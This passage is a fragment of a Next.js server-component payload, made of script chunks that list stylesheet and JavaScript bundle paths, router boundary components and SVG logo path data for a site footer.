$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 